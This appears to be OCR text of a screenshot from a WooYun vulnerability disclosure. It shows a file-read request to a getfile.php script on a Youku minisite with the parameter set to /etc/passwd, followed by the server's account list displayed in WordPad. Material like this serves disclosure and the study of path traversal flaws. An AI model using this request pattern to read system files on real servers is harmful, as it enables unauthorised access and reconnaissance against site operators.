 minisite.youku.com/newproduct/event/apple912/getfile.php?file=/etc/passwd
passwd - 写字板
主页 查看
剪切
复制
宋体 11 A A
B I U abc X₂ X² A
图片 绘图 日期和时间 插入对象
查找
替换
全选
贴板 字体 段落 插入 编辑
3 2 1 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
www.wooyun.org